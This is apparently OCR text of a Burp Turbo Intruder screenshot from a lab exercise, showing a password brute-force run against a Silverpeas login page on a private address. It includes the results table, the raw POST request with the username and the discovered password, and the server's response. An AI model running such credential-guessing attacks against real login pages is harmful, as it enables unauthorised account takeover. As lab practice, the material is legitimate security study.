 Turbo Intruder - 10.10.84.136 - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
344 adipiscing 500 492 1429 6662432 7016891 9 3
343 Scripts 302 197 802 28320 5575409 345 1
342 Footer 302 199 802 48502 5559200 342 5
341 Design 302 198 802 17833 5555617 344 4
340 Message 302 197 802 48363 5547146 341 2
339 Untitled 302 197 802 32795 5545569 343 1
338 robot 302 197 802 38606 5536728 340 4
337 Not 302 197 802 39949 5511793 339 1
336 copy 302 199 802 43478 5509247 338 5
335 Low 302 198 802 35750 5497720 336 2
334 High 302 199 802 34784 5496947 337 4
333 Human 302 199 802 41877 5470761 334 1
332 Resources 302 200 802 35765 5464908 335 5
331 Administra... 302 199 802 45819 5459768 333 4
330 Shipping 302 197 802 64264 5460545 332 2
329 Form 302 198 802 49755 5428109 329 5
328 Category 302 200 802 46658 5426601 330 1
327 Manufactur... 302 200 802 26581 5411953 331 4
326 Small 302 199 802 37114 5394961 328 2
325 Buttons 302 197 802 39385 5383599 326 4
324 Table 302 199 802 48658 5378400 325 1
323 Primary 302 197 802 29330 5376891 327 5
322 Actions 302 199 802 41396 5355505 324 2
321 Github 302 198 802 33232 5342759 323 5
Pretty Raw Hex \n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.84.136:8080
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.10.84.136:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.84.136:8080/silverpeas/defaultLogin.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=e_WvG6ScECEKjGI_xjh5Hjk39ykdHyDW43w8vu4W.ebabc79c6d2a
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&Password=adipiscing&DomainId=0
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Expires: Wed, 31 Dec 1969 23:59:59 GMT
3 Cache-control: no-cache
4 X-Powered-By: JSP/2.3
5 Set-Cookie: JSESSIONID=WJMHJoNleYvfzN74lLBaOie28RKOIKwFTN-sf1af.ebabc79c6d2a;
path=/silverpeas; HttpOnly
6 Set-Cookie: defaultDomain=0; path=/; Max-Age=31536000; Expires=Fri, 20-Feb-2026
04:27:44 GMT
7 Set-Cookie: svpLogin=scr1ptkiddy; path=/; Max-Age=31536000; Expires=Fri, 20-Feb-2026
04:27:44 GMT
8 Pragma: no-cache
9 Date: Thu, 20 Feb 2025 04:27:44 GMT
10 Connection: keep-alive
11 Content-Type: text/html;charset=UTF-8
12 Content-Length: 842
13 Content-Language: en-
14
15
16
17
18
Search 0 highlights
Reqs: 345 | Queued: 0 | Duration: 8 | RPS: 43 | Connections: 5 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt